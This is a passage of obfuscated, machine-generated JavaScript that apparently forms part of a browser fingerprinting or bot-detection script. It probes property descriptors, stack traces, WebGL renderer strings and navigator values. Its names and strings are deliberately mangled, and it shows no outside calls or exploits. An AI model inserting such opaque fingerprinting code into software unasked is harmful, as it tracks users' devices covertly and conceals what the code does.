ZG()[Dm(A8)],rV([],[][[]]))?ZG()[Dm(s2)](OM,p2):ZG()[Dm(dj)].apply(null,[qHY,Ik])][JN]);var tHK=xJK?XX()[t3(BZ)](hw,Fl,BX,jZ):ZG()[Dm(Lj)](F1Y,Tx);var RJK;return Hv.pop(),RJK=tHK,RJK;}else{var RzK;return Hv.pop(),RzK=lYK,RzK;}}catch(QfK){Hv.splice(kk(jJK,A8),Infinity,c1Y);var p7K;return Hv.pop(),p7K=lYK,p7K;}Hv.pop();}break;case V:{Hv.push(QKY);try{var TIY=Hv.length;var qAK=SX({});var hRY=JN;var ptK=AJ[ZG()[Dm(DN)].apply(null,[ER,qx])][MO()[gp(NsY)](QD,wB,Wj,xG)](AJ[XX()[t3(DpY)](BZ,q8,d5,Sn)][X6(typeof MO()[gp(kN)],'undefined')?MO()[gp(RQ)].call(null,J4,OYY,wR,SX(SX(JN))):MO()[gp(Lj)].apply(null,[x3,z8,EN,SX(SX({}))])],Z8()[mX(Bj)](Lj,NKY,SE,PN,s2));if(ptK){hRY++;SX(SX(ptK[ZG()[Dm(X4)](sE,IP)]))&&EX(ptK[ZG()[Dm(X4)].apply(null,[sE,IP])][ZG()[Dm(d6)](WI,xD)]()[WB(typeof ZG()[Dm(DT)],rV('',[][[]]))?ZG()[Dm(TPY)].apply(null,[Vn,WAY]):ZG()[Dm(dj)](gR,R5)](ZG()[Dm(NsY)].call(null,q6,LD)),M4(A8))&&hRY++;}var BzK=hRY[ZG()[Dm(d6)](WI,xD)]();var PgK;return Hv.pop(),PgK=BzK,PgK;}catch(L9Y){Hv.splice(kk(TIY,A8),Infinity,QKY);var PHK;return PHK=ZG()[Dm(S5)](zE,qW),Hv.pop(),PHK;}Hv.pop();}break;}};var w6=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var U3=function(){ZKK=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var kFY=function h9Y(kIY,q7K){'use strict';var cgK=h9Y;switch(kIY){case hg:{Hv.push(D9);if(AJ[XX()[t3(hw)](SX([]),SX(SX(A8)),kN,fL)][WB(typeof XX()[t3(Jw)],'undefined')?XX()[t3(QD)](SD,SD,I1Y,VR):XX()[t3(DT)](Pr,SX(SX([])),jxY,hN)]){if(AJ[ZG()[Dm(DN)](ER,r0)][WB(typeof MO()[gp(cX)],rV('',[][[]]))?MO()[gp(NsY)].apply(null,[QD,tp,lN,SX({})]):MO()[gp(RQ)](OdY,Uj,pE,GD)](AJ[XX()[t3(hw)].call(null,qE,Yn,kN,fL)][WB(typeof XX()[t3(CJY)],rV('',[][[]]))?XX()[t3(QD)](gx,qR,I1Y,VR):XX()[t3(DT)](S2,SX(SX(JN)),NFY,vzY)][X6(typeof MO()[gp(xE)],rV('',[][[]]))?MO()[gp(RQ)](Z7Y,Bn,qr,dl):MO()[gp(Lj)].call(null,x3,CGY,X3,Wj)],X6(typeof tr()[rj(l6)],rV([],[][[]]))?tr()[rj(q2)](cX,BZ,s4,Xd,qxY):tr()[rj(EN)].call(null,Pr,JN,rCY,p4,Y2))){var AgK;return AgK=XX()[t3(BZ)](SX(SX({})),SX(SX([])),BX,Mp),Hv.pop(),AgK;}var D7K;return D7K=X6(typeof ZG()[Dm(xE)],rV([],[][[]]))?ZG()[Dm(dj)](JPY,Dk):ZG()[Dm(ER)].call(null,sYY,pB),Hv.pop(),D7K;}var CKK;return CKK=X6(typeof ZG()[Dm(Ln)],rV([],[][[]]))?ZG()[Dm(dj)](OHY,q3):ZG()[Dm(S5)].apply(null,[zE,sp]),Hv.pop(),CKK;}break;case wJ:{var rsK;Hv.push(vUY);return rsK=SX(n2(MO()[gp(Lj)](x3,rO,wN,X3),AJ[XX()[t3(hw)].apply(null,[fE,hD,kN,KC])][XX()[t3(NsY)].apply(null,[SX(SX({})),cn,SsY,Gd])][ZG()[Dm(l3)].apply(null,[M7Y,TWY])][XX()[t3(KN)](E4,sE,NxY,xY)])||n2(MO()[gp(Lj)](x3,rO,Jw,qE),AJ[XX()[t3(hw)].call(null,fl,Tl,kN,KC)][XX()[t3(NsY)](SX(SX(JN)),DM,SsY,Gd)][WB(typeof ZG()[Dm(WzY)],'undefined')?ZG()[Dm(l3)].apply(null,[M7Y,TWY]):ZG()[Dm(dj)](CD,LcY)][WB(typeof MO()[gp(dj)],rV('',[][[]]))?MO()[gp(sr)].call(null,dCY,MC,Px,RQ):MO()[gp(RQ)](qR,C4,UN,g6)])),Hv.pop(),rsK;}break;case Vf:{Hv.push(jYY);try{var j7K=Hv.length;var ZcK=SX(SX(dH));var lzK=new (AJ[X6(typeof XX()[t3(LKY)],rV([],[][[]]))?XX()[t3(DT)](Ik,nD,bX,YI):XX()[t3(hw)].call(null,Rl,l6,kN,Ad)][XX()[t3(NsY)](qB,SX(SX({})),SsY,dvY)][ZG()[Dm(l3)](M7Y,SHY)][XX()[t3(KN)].apply(null,[SX({}),p4,NxY,l1Y])])();var stK=new (AJ[XX()[t3(hw)].call(null,hw,s8,kN,Ad)][XX()[t3(NsY)](DT,SX(A8),SsY,dvY)][ZG()[Dm(l3)](M7Y,SHY)][WB(typeof MO()[gp(Aw)],'undefined')?MO()[gp(sr)].call(null,dCY,IcY,SX(SX(JN)),Yn):MO()[gp(RQ)](mFY,tQY,N6,Yn)])();var nRY;return Hv.pop(),nRY=SX({}),nRY;}catch(T7K){Hv.splice(kk(j7K,A8),Infinity,jYY);var fAK;return fAK=X6(T7K[ZG()[Dm(VM)].call(null,Pr,UZ)][MO()[gp(Rw)](rM,vmY,BZ,PN)],MO()[gp(rl)](dn,jpY,DN,cX)),Hv.pop(),fAK;}Hv.pop();}break;case LA:{Hv.push(CgY);if(SX(AJ[XX()[t3(hw)].call(null,Mw,X3,kN,Qp)][XX()[t3(q6)](PN,Rl,KmY,hT)])){var kKK=X6(typeof AJ[XX()[t3(hw)].call(null,qR,Rl,kN,Qp)][XX()[t3(w5)](l6,SX(A8),Pr,gSY)],ZG()[Dm(pE)](Q3,nx))?X6(typeof XX()[t3(nD)],rV('',[][[]]))?XX()[t3(DT)].apply(null,[Qk,xG,ON,W2]):XX()[t3(BZ)].apply(null,[Fl,hw,BX,vq]):ZG()[Dm(ER)](sYY,md);var P7K;return Hv.pop(),P7K=kKK,P7K;}var RAK;return RAK=ZG()[Dm(S5)](zE,JG),Hv.pop(),RAK;}break;case VF:{Hv.push(DT);var EJK=tr()[rj(A8)](VM,X3,WI,A8,Q2);var xzK=SX(SX(dH));try{var UJK=Hv.length;var vUK=SX(SX(dH));var lIY=X5[BZ];try{var CRY=AJ[ZB()[lm(Jk)](Y6,DM,q2,ICY,pN)][X6(typeof MO()[gp(kl)],'undefined')?MO()[gp(RQ)].apply(null,[gUY,WOY,SX(SX([])),I8]):MO()[gp(Lj)].apply(null,[x3,Al,zE,nD])][ZG()[Dm(d6)].apply(null,[WI,k2])];AJ[ZG()[Dm(DN)](ER,P3)][XX()[t3(d5)].call(null,Wj,hD,E4,QN)](CRY)[ZG()[Dm(d6)](WI,k2)]();}catch(FfK){Hv.splice(kk(UJK,A8),Infinity,DT);if(FfK[WB(typeof MO()[gp(Uj)],rV('',[][[]]))?MO()[gp(sYY)].apply(null,[jhY,c4,lN,q8]):MO()[gp(RQ)].apply(null,[hX,IW,p4,SX(JN)])]&&X6(typeof FfK[MO()[gp(sYY)].call(null,jhY,c4,SX(SX(A8)),dn)],g3()[hj(JN)].apply(null,[Vl,Qj,qR,g7Y]))){FfK[MO()[gp(sYY)](jhY,c4,X2,pN)][XX()[t3(Jk)](g6,SX(SX(A8)),dN,Z0Y)](MO()[gp(ssY)].apply(null,[A1Y,FpY,cn,Fl]))[XX()[t3(fl)](Y2,qR,In,qYY)](function(XJK){Hv.push(jr);if(XJK[MO()[gp(hPY)].call(null,PcY,A6,SX(SX(A8)),Mw)](C8()[p6(Bj)](J8,UN,q2,COY,qr,zj))){xzK=SX(SX([]));}if(XJK[MO()[gp(hPY)](PcY,A6,GD,SX([]))](C8()[p6(EN)].apply(null,[q3Y,bl,qR,Yr,HR,Qk]))){lIY++;}Hv.pop();});}}EJK=X6(lIY,Lj)||xzK?XX()[t3(BZ)].call(null,s8,gx,BX,mYY):X6(typeof ZG()[Dm(HR)],rV([],[][[]]))?ZG()[Dm(dj)].apply(null,[VKY,dSY]):ZG()[Dm(Lj)](F1Y,GLY);}catch(jKK){Hv.splice(kk(UJK,A8),Infinity,DT);EJK=ZG()[Dm(Kl)](kUY,H6);}var dAK;return Hv.pop(),dAK=EJK,dAK;}break;case UP:{Hv.push(IAY);var MrY=ZG()[Dm(S5)].call(null,zE,EO);try{var KAK=Hv.length;var RfK=SX(CF);MrY=WB(typeof AJ[XX()[t3(Tw)](SX(JN),Jk,hX,fBY)],WB(typeof ZG()[Dm(Fl)],rV('',[][[]]))?ZG()[Dm(pE)](Q3,LFY):ZG()[Dm(dj)](GKY,CJY))?XX()[t3(BZ)].apply(null,[qr,SX(JN),BX,LS]):ZG()[Dm(Lj)](F1Y,dv);}catch(gcK){Hv.splice(kk(KAK,A8),Infinity,IAY);MrY=X6(typeof ZG()[Dm(W5)],'undefined')?ZG()[Dm(dj)](hdY,VUY):ZG()[Dm(Kl)](kUY,kx);}var jzK;return Hv.pop(),jzK=MrY,jzK;}break;case sK:{Hv.push(q6);var ttK=ZG()[Dm(S5)](zE,CO);try{var S7K=Hv.length;var BfK=SX({});ttK=AJ[XX()[t3(VcY)].call(null,SX(SX([])),VM,M5,Y7K)][MO()[gp(Lj)](x3,LD,SX(JN),A8)][ZG()[Dm(UN)](R2,pNY)](XX()[t3(RM)].call(null,SX(SX(JN)),Px,Fl,WbY))?XX()[t3(BZ)].apply(null,[lN,UN,BX,hb]):ZG()[Dm(Lj)](F1Y,NGY);}catch(kzK){Hv.splice(kk(S7K,A8),Infinity,q6);ttK=ZG()[Dm(Kl)].call(null,kUY,w0);}var JfK;return Hv.pop(),JfK=ttK,JfK;}break;case WU:{Hv.push(j8);var LYK=ZG()[Dm(S5)].apply(null,[zE,sQ]);try{var FgK=Hv.length;var OcK=SX(SX(dH));LYK=WB(typeof AJ[MO()[gp(scY)](mHY,cF,wN,kl)],ZG()[Dm(pE)].apply(null,[Q3,GSY]))?X6(typeof XX()[t3(kN)],rV([],[][[]]))?XX()[t3(DT)](d5,SX([]),FpY,NW):XX()[t3(BZ)](Jk,BZ,BX,Fb):ZG()[Dm(Lj)].call(null,F1Y,pS);}catch(c9Y){Hv.splice(kk(FgK,A8),Infinity,j8);LYK=ZG()[Dm(Kl)](kUY,Jq);}var MKK;return Hv.pop(),MKK=LYK,MKK;}break;case jg:{Hv.push(kr);var rHK=n2(WB(typeof ZB()[lm(VM)],'undefined')?ZB()[lm(Yn)].call(null,dj,DT,hw,QN,w1Y):ZB()[lm(DT)](g6,x6,ZgY,lHY,BX),AJ[XX()[t3(hw)](SX(SX(A8)),SX(SX({})),kN,Cp)])||EX(AJ[MO()[gp(KM)](t4,jB,Ol,Mw)][MO()[gp(k6)](Fl,hm,bl,zE)],JN)||EX(AJ[MO()[gp(KM)](t4,jB,Bj,SX({}))][XX()[t3(r4)](Lj,ZM,rM,Fg)],X5[BZ]);var FHK=AJ[WB(typeof XX()[t3(GfY)],'undefined')?XX()[t3(hw)].call(null,Qj,SX(JN),kN,Cp):XX()[t3(DT)].apply(null,[cX,wN,WOY,fHY])][XX()[t3(XfY)](Kl,fl,s8,hQ)](XX()[t3(jhY)].apply(null,[lN,SX(SX(JN)),p4,rq]))[tr()[rj(Kl)](SX(JN),q8,APY,p4,BX)];var DIY=AJ[XX()[t3(hw)](pN,E4,kN,Cp)][XX()[t3(XfY)].call(null,pN,Tl,s8,hQ)](X6(typeof ZG()[Dm(dn)],rV('',[][[]]))?ZG()[Dm(dj)].call(null,bmY,NGY):ZG()[Dm(csY)](slY,FW))[tr()[rj(Kl)].call(null,Ol,JN,APY,p4,BX)];var bIY=AJ[XX()[t3(hw)](SX(SX([])),SX(SX([])),kN,Cp)][XX()[t3(XfY)](XR,dl,s8,hQ)](MO()[gp(t4)].call(null,GM,mN,SX([]),JN))[tr()[rj(Kl)](Vj,Px,APY,p4,BX)];var dzK;return dzK=ZG()[Dm(q2)](DN,GC)[WB(typeof ZG()[Dm(zE)],'undefined')?ZG()[Dm(sE)].apply(null,[cn,AO]):ZG()[Dm(dj)](hPY,zcY)](rHK?XX()[t3(BZ)](Cw,Gw,BX,LH):ZG()[Dm(Lj)](F1Y,DO),XX()[t3(hD)](dj,sE,tPY,Uq))[X6(typeof ZG()[Dm(ssY)],rV('',[][[]]))?ZG()[Dm(dj)](OYY,gZY):ZG()[Dm(sE)](cn,AO)](FHK?XX()[t3(BZ)](Ol,SX(SX([])),BX,LH):ZG()[Dm(Lj)](F1Y,DO),XX()[t3(hD)](cX,Px,tPY,Uq))[ZG()[Dm(sE)](cn,AO)](DIY?XX()[t3(BZ)].apply(null,[A8,SX(SX(JN)),BX,LH]):X6(typeof ZG()[Dm(fl)],rV([],[][[]]))?ZG()[Dm(dj)](mn,j3Y):ZG()[Dm(Lj)].call(null,F1Y,DO),XX()[t3(hD)].call(null,X4,Mw,tPY,Uq))[ZG()[Dm(sE)].apply(null,[cn,AO])](bIY?XX()[t3(BZ)].call(null,Gw,KM,BX,LH):WB(typeof ZG()[Dm(rl)],rV([],[][[]]))?ZG()[Dm(Lj)](F1Y,DO):ZG()[Dm(dj)](NW,STY)),Hv.pop(),dzK;}break;case wY:{Hv.push(q2);try{var btK=Hv.length;var kgK=SX({});var sgK=JN;var rJK=AJ[ZG()[Dm(DN)](ER,mYY)][MO()[gp(NsY)](QD,tnY,qr,SX(SX([])))](AJ[XX()[t3(qB)](SX(SX([])),g6,F1Y,O3)],WB(typeof ZG()[Dm(dj)],rV([],[][[]]))?ZG()[Dm(WzY)](DT,PSY):ZG()[Dm(dj)](M9,EzK));if(rJK){sgK++;if(rJK[ZB()[lm(BZ)].call(null,q8,HR,DT,Yp,mn)]){rJK=rJK[ZB()[lm(BZ)](GM,Px,DT,Yp,mn)];sgK+=rV(Hr(rJK[MO()[gp(JN)].apply(null,[In,Zx,xG,wR])]&&X6(rJK[MO()[gp(JN)].apply(null,[In,Zx,qB,Ol])],A8),A8),Hr(rJK[MO()[gp(Rw)](rM,b5,SX(SX(JN)),Xk)]&&X6(rJK[MO()[gp(Rw)](rM,b5,kN,q3)],X6(typeof ZG()[Dm(DT)],rV([],[][[]]))?ZG()[Dm(dj)](GbY,RR):ZG()[Dm(WzY)](DT,PSY)),dj));}}var l7K;return l7K=sgK[ZG()[Dm(d6)].call(null,WI,UpY)](),Hv.pop(),l7K;}catch(VtK){Hv.splice(kk(btK,A8),Infinity,q2);var KtK;return KtK=ZG()[Dm(S5)].call(null,zE,x8Y),Hv.pop(),KtK;}Hv.pop();}break;case JF:{var GRY=q7K[dH];Hv.push(LcY);var zsK;return zsK=AJ[ZG()[Dm(DN)](ER,bQ)][MO()[gp(NsY)](QD,WG,X4,SX(SX([])))](AJ[MO()[gp(KM)](t4,Wx,Cw,Mw)][ZG()[Dm(I8)].call(null,GfY,Cx)],GRY),Hv.pop(),zsK;}break;case x7:{Hv.push(YI);var IHK=function(GRY){return h9Y.apply(this,[JF,arguments]);};var SYK=[ZG()[Dm(s2)].call(null,OM,N4),WB(typeof XX()[t3(kl)],'undefined')?XX()[t3(kqY)].apply(null,[Gw,I8,A8,wMY]):XX()[t3(DT)](X4,SX({}),gCY,FPY)];var MgK=SYK[WB(typeof C8()[p6(Bj)],'undefined')?C8()[p6(Kl)].call(null,XUY,BZ,p4,Jk,Rw,cX):C8()[p6(Qj)](pMY,H4Y,VM,mI,Lj,SX(SX([])))](function(fHK){var MHK=IHK(fHK);Hv.push(rvY);if(SX(SX(MHK))&&SX(SX(MHK[ZG()[Dm(X4)].call(null,sE,wv)]))&&SX(SX(MHK[ZG()[Dm(X4)](sE,wv)][ZG()[Dm(d6)].apply(null,[WI,SZ])]))){MHK=MHK[ZG()[Dm(X4)].call(null,sE,wv)][ZG()[Dm(d6)](WI,SZ)]();var nYK=rV(X6(MHK[X6(typeof ZG()[Dm(Rw)],rV([],[][[]]))?ZG()[Dm(dj)].apply(null,[lHY,t6]):ZG()[Dm(TPY)].apply(null,[Vn,ZW])](XX()[t3(f9)](Rl,g6,hPY,fG)),M4(A8)),Hr(AJ[MO()[gp(N6)](HR,Vm,nD,Jw)](EX(MHK[ZG()[Dm(TPY)](Vn,ZW)](ZG()[Dm(cn)].apply(null,[Kl,XO])),M4(A8))),A8));var VUK;return Hv.pop(),VUK=nYK,VUK;}else{var s7K;return s7K=ZG()[Dm(S5)](zE,CG),Hv.pop(),s7K;}Hv.pop();});var rIY;return rIY=MgK[XX()[t3(Yn)].apply(null,[dl,s2,x5,QPY])](ZG()[Dm(q2)](DN,OgY)),Hv.pop(),rIY;}break;case K7:{Hv.push(xk);throw new (AJ[MO()[gp(rl)].call(null,dn,BT,X2,s2)])(MO()[gp(BX)](ZE,pB,Px,PN));}break;case Rh:{var B4Y=q7K[dH];var IRY=q7K[CF];Hv.push(qAY);if(v6(IRY,null)||EX(IRY,B4Y[MO()[gp(JN)].apply(null,[In,BG,DN,zj])]))IRY=B4Y[MO()[gp(JN)](In,BG,Jw,VM)];for(var kYK=JN,pKK=new (AJ[XX()[t3(g6)].apply(null,[cX,DM,UN,UR])])(IRY);xl(kYK,IRY);kYK++)pKK[kYK]=B4Y[kYK];var rKK;return Hv.pop(),rKK=pKK,rKK;}break;case FF:{var kUK=q7K[dH];var cKK=q7K[CF];Hv.push(LPY);var dYK=v6(null,kUK)?null:FD(ZG()[Dm(pE)].apply(null,[Q3,DL]),typeof AJ[XX()[t3(X4)](SX(SX({})),Jw,U4,fm)])&&kUK[AJ[X6(typeof XX()[t3(k6)],rV('',[][[]]))?XX()[t3(DT)].apply(null,[p4,S2,DYY,MW]):XX()[t3(X4)].call(null,Cw,q8,U4,fm)][ZG()[Dm(IN)](pr,E0)]]||kUK[XX()[t3(GD)].call(null,SX(JN),cX,ntY,q0)];if(FD(null,dYK)){var s9Y,fJK,N9Y,ZRY,BtK=[],GIY=SX(X5[BZ]),MRY=SX(A8);try{var mJK=Hv.length;var xrY=SX(CF);if(N9Y=(dYK=dYK.call(kUK))[MO()[gp(X3)].call(null,fr,NT,GM,VM)],X6(X5[BZ],cKK)){if(WB(AJ[ZG()[Dm(DN)](ER,Hb)](dYK),dYK)){xrY=SX(SX({}));return;}GIY=SX(A8);}else for(;SX(GIY=(s9Y=N9Y.call(dYK))[MO()[gp(nD)].apply(null,[wE,pG,SX(SX(A8)),SX([])])])&&(BtK[MO()[gp(VM)].call(null,nw,zb,Px,Fj)](s9Y[ZB()[lm(BZ)](SX({}),gx,DT,Yp,LW)]),WB(BtK[WB(typeof MO()[gp(I8)],'undefined')?MO()[gp(JN)].call(null,In,jT,Fj,zj):MO()[gp(RQ)].apply(null,[sJY,k3,X2,SX(SX(A8))])],cKK));GIY=SX(JN));}catch(VYK){Hv.splice(kk(mJK,A8),Infinity,LPY);MRY=SX(rh[MO()[gp(M2)](s2,YL,E4,SX(A8))]()),fJK=VYK;}finally{Hv.splice(kk(mJK,A8),Infinity,LPY);try{var HfK=Hv.length;var PRY=SX([]);if(SX(GIY)&&FD(null,dYK[ZG()[Dm(cn)](Kl,cC)])&&(ZRY=dYK[ZG()[Dm(cn)](Kl,cC)](),WB(AJ[ZG()[Dm(DN)](ER,Hb)](ZRY),ZRY))){PRY=SX(SX(CF));return;}}finally{Hv.splice(kk(HfK,A8),Infinity,LPY);if(PRY){Hv.pop();}if(MRY)throw fJK;}if(xrY){Hv.pop();}}var ZYK;return Hv.pop(),ZYK=BtK,ZYK;}Hv.pop();}break;case Ot:{var ksK=q7K[dH];Hv.push(DtY);if(AJ[XX()[t3(g6)].apply(null,[zj,qr,UN,lYY])][X6(typeof XX()[t3(csY)],rV('',[][[]]))?XX()[t3(DT)].apply(null,[SX(SX([])),I8,wYY,xG]):XX()[t3(RJY)](dj,Px,N6,rC)](ksK)){var QzK;return Hv.pop(),QzK=ksK,QzK;}Hv.pop();}break;case zt:{var ABY=q7K[dH];return ABY;}break;case vH:{Hv.push(JzY);if(SX(n2(MO()[gp(OM)](NE,qb,cn,Jk),AJ[MO()[gp(KM)].apply(null,[t4,HS,DN,XR])]))){var L4Y;return Hv.pop(),L4Y=null,L4Y;}var vKK=AJ[MO()[gp(KM)](t4,HS,Ol,q3)][MO()[gp(OM)](NE,qb,hD,SX(SX(A8)))];var c4Y=vKK[XX()[t3(PE)].call(null,rl,SX(SX(A8)),q2,Vv)];var r7K=vKK[g3()[hj(d5)](KhY,BZ,I8,gj)];var YJK=vKK[XX()[t3(H8)].apply(null,[GM,hD,Px,WD])];var DJK;return DJK=[c4Y,X6(r7K,rh[MO()[gp(M2)](s2,tC,SD,SX(SX(JN)))]())?JN:EX(r7K,X5[BZ])?M4(A8):M4(X5[A8]),YJK||ZG()[Dm(q6)](HzY,TO)],Hv.pop(),DJK;}break;case Hh:{var JcK={};var gHK={};Hv.push(BZ);try{var YcK=Hv.length;var krY=SX(CF);var h7K=new (AJ[ZG()[Dm(w5)].call(null,GzY,t7K)])(JN,JN)[MO()[gp(mfY)](C7Y,l4,Mw,SX(SX(A8)))](XX()[t3(GfY)](Tl,bl,kR,W9));var pHK=h7K[ZG()[Dm(I1Y)].call(null,vCY,d5Y)](ZG()[Dm(ntY)](Kj,LCY));var BAK=h7K[MO()[gp(Aw)](bHY,Q8,UN,SE)](pHK[MO()[gp(WzY)](Aw,R2,q8,Kl)]);var jsK=h7K[MO()[gp(Aw)].apply(null,[bHY,Q8,wN,Ik])](pHK[XX()[t3(wE)](hD,Tl,EN,QKY)]);JcK=WM(A7,[WB(typeof MO()[gp(fcY)],'undefined')?MO()[gp(f9)].apply(null,[cn,OHY,PN,Gw]):MO()[gp(RQ)](cSY,QQY,tD,SX(SX([]))),BAK,X6(typeof MO()[gp(fr)],'undefined')?MO()[gp(RQ)].call(null,Sn,hcY,dn,SE):MO()[gp(XGY)].call(null,WI,P2,qE,rl),jsK]);var n9Y=new (AJ[ZG()[Dm(w5)](GzY,t7K)])(JN,X5[BZ])[MO()[gp(mfY)].call(null,C7Y,l4,g6,Wj)](ZG()[Dm(Tw)](XR,THY));var qKK=n9Y[ZG()[Dm(I1Y)](vCY,d5Y)](ZG()[Dm(ntY)](Kj,LCY));var TrY=n9Y[MO()[gp(Aw)].call(null,bHY,Q8,rl,VM)](qKK[WB(typeof MO()[gp(Cw)],'undefined')?MO()[gp(WzY)].apply(null,[Aw,R2,Xk,Rw]):MO()[gp(RQ)](cX,rCY,SX(SX(A8)),SX(SX({})))]);var YIY=n9Y[MO()[gp(Aw)].call(null,bHY,Q8,SX(SX({})),l6)](qKK[XX()[t3(wE)].call(null,SX(JN),d6,EN,QKY)]);gHK=WM(A7,[XX()[t3(R9)].apply(null,[SX({}),Jw,gn,FdY]),TrY,MO()[gp(HgY)].call(null,PN,mGY,g6,Xk),YIY]);}finally{Hv.splice(kk(YcK,A8),Infinity,BZ);var vHK;return vHK=WM(A7,[ZB()[lm(q3)](wR,zE,VM,J9,kT),JcK[MO()[gp(f9)].call(null,cn,OHY,kn,SX(A8))]||null,ZG()[Dm(scY)].call(null,dHY,hM),JcK[MO()[gp(XGY)](WI,P2,SX(SX([])),SX(SX(A8)))]||null,ZG()[Dm(k6)].call(null,KN,Jk),gHK[XX()[t3(R9)].apply(null,[VM,SX([]),gn,FdY])]||null,MO()[gp(Tw)](Il,Y3,xG,fE),gHK[MO()[gp(HgY)](PN,mGY,SX(JN),RQ)]||null]),Hv.pop(),vHK;}Hv.pop();}break;case GV:{var wZY=q7K[dH];Hv.push(FpY);if(X6([XX()[t3(OcY)](GD,HR,wPY,DKY),XX()[t3(D6)](jj,s2,kT,AOY),XX()[t3(Pl)](SX(A8),hw,lN,THY)][ZG()[Dm(TPY)](Vn,Ar)](wZY[ZG()[Dm(WI)](jI,QPY)][ZG()[Dm(g7Y)](Qk,hBY)]),M4(X5[pE]))){Hv.pop();return;}AJ[ZG()[Dm(BX)](Y2,E8)](function(){Hv.push(AfY);var GrY=SX(SX(dH));try{var tIY=Hv.length;var hrY=SX([]);if(SX(GrY)&&wZY[ZG()[Dm(WI)](jI,pUY)]&&(wZY[ZG()[Dm(WI)].apply(null,[jI,pUY])][tr()[rj(Kl)](Y2,Y6,R4,p4,BX)](XX()[t3(ttY)](Y6,SX([]),nD,mS))||wZY[ZG()[Dm(WI)](jI,pUY)][X6(typeof tr()[rj(qB)],rV(ZG()[Dm(q2)].call(null,DN,Lt),[][[]]))?tr()[rj(q2)](XR,rl,p3,vOY,Sr):tr()[rj(Kl)].apply(null,[I8,Y2,R4,p4,BX])](WB(typeof tr()[rj(Qj)],'undefined')?tr()[rj(sE)](KM,A8,nqY,VM,slY):tr()[rj(q2)](SX(SX([])),fl,LgY,pYY,dj)))){GrY=SX(dH);}}catch(tsK){Hv.splice(kk(tIY,A8),Infinity,AfY);wZY[X6(typeof ZG()[Dm(q2)],rV('',[][[]]))?ZG()[Dm(dj)](R5,x5):ZG()[Dm(WI)](jI,pUY)][MO()[gp(GhY)](W5,mkY,nD,dj)](new (AJ[MO()[gp(p3)].apply(null,[ntY,zC,SX(SX([])),Gw])])(WB(typeof MO()[gp(r4)],rV('',[][[]]))?MO()[gp(dHY)](scY,SDY,DN,SX(A8)):MO()[gp(RQ)](Cn,D9,Pr,kl),WM(A7,[XX()[t3(lgY)].apply(null,[wR,ZM,X3,Z2]),SX(SX([])),g3()[hj(EN)](JN,RQ,hD,WAY),SX([]),XX()[t3(BI)](qR,RQ,X4,jq),SX(SX(CF))])));}if(SX(GrY)&&X6(wZY[ZG()[Dm(kqY)](nD,c1Y)],ZG()[Dm(f9)].apply(null,[nw,Yk]))){GrY=SX(SX({}));}if(GrY){wZY[ZG()[Dm(WI)].apply(null,[jI,pUY])][MO()[gp(GhY)].call(null,W5,mkY,Y2,zj)](new (AJ[MO()[gp(p3)].apply(null,[ntY,zC,Ik,Qk])])(C8()[p6(q3)].call(null,dUY,q2,SD,dCY,fE,Ln),WM(A7,[XX()[t3(lgY)](Mw,Ln,X3,Z2),SX(SX([])),g3()[hj(EN)].call(null,JN,RQ,EN,WAY),SX([]),XX()[t3(BI)].call(null,fE,IN,X4,jq),SX(dH)])));}Hv.pop();},X5[BZ]);Hv.pop();}break;case Hf:{Hv.push(G4);throw new (AJ[MO()[gp(rl)].apply(null,[dn,sZ,RQ,SX(JN)])])(MO()[gp(BX)](ZE,QZ,hw,H8));}break;case V1:{var wUK=q7K[dH];var YfK=q7K[CF];Hv.push(L6);if(v6(YfK,null)||EX(YfK,wUK[WB(typeof MO()[gp(fcY)],'undefined')?MO()[gp(JN)](In,RT,Rw,Pr):MO()[gp(RQ)](hdY,vZY,pN,Wj)]))YfK=wUK[MO()[gp(JN)].call(null,In,RT,Qk,xG)];for(var OIY=JN,F4Y=new (AJ[WB(typeof XX()[t3(U4)],rV('',[][[]]))?XX()[t3(g6)](DM,PN,UN,x8Y):XX()[t3(DT)](N6,SX(SX([])),CgY,THY)])(YfK);xl(OIY,YfK);OIY++)F4Y[OIY]=wUK[OIY];var lfK;return Hv.pop(),lfK=F4Y,lfK;}break;case j1:{var ZJK=q7K[dH];var JHK=q7K[CF];Hv.push(mI);var CsK=v6(null,ZJK)?null:FD(ZG()[Dm(pE)](Q3,Xm),typeof AJ[XX()[t3(X4)].apply(null,[ZN,wN,U4,xO])])&&ZJK[AJ[XX()[t3(X4)].apply(null,[SX(SX(JN)),jj,U4,xO])][WB(typeof ZG()[Dm(E4)],'undefined')?ZG()[Dm(IN)](pr,jPY):ZG()[Dm(dj)](AX,OD)]]||ZJK[XX()[t3(GD)].call(null,M2,Jk,ntY,HT)];if(FD(null,CsK)){var zAK,EsK,VfK,bUK,O9Y=[],WRY=SX(JN),rYK=SX(A8);try{var jIY=Hv.length;var cJK=SX([]);if(VfK=(CsK=CsK.call(ZJK))[X6(typeof MO()[gp(A8)],rV('',[][[]]))?MO()[gp(RQ)].apply(null,[GI,KPY,Ln,GD]):MO()[gp(X3)](fr,IZ,DN,SX([]))],X6(JN,JHK)){if(WB(AJ[WB(typeof ZG()[Dm(Jk)],rV('',[][[]]))?ZG()[Dm(DN)](ER,Sm):ZG()[Dm(dj)].call(null,AtY,x8Y)](CsK),CsK)){cJK=SX(SX([]));return;}WRY=SX(A8);}else for(;SX(WRY=(zAK=VfK.call(CsK))[MO()[gp(nD)](wE,kP,p4,Kl)])&&(O9Y[MO()[gp(VM)](nw,qW,q8,fE)](zAK[ZB()[lm(BZ)](kN,N3,DT,Yp,BHY)]),WB(O9Y[WB(typeof MO()[gp(WtY)],'undefined')?MO()[gp(JN)].call(null,In,vm,SX([]),Pr):MO()[gp(RQ)](KM,hM,Rw,d5)],JHK));WRY=SX(JN));}catch(x9Y){rYK=SX(X5[BZ]),EsK=x9Y;}finally{Hv.splice(kk(jIY,A8),Infinity,mI);try{var xIY=Hv.length;var h4Y=SX(CF);if(SX(WRY)&&FD(null,CsK[ZG()[Dm(cn)](Kl,hO)])&&(bUK=CsK[ZG()[Dm(cn)](Kl,hO)](),WB(AJ[ZG()[Dm(DN)].apply(null,[ER,Sm])](bUK),bUK))){h4Y=SX(SX([]));return;}}finally{Hv.splice(kk(xIY,A8),Infinity,mI);if(h4Y){Hv.pop();}if(rYK)throw EsK;}if(cJK){Hv.pop();}}var 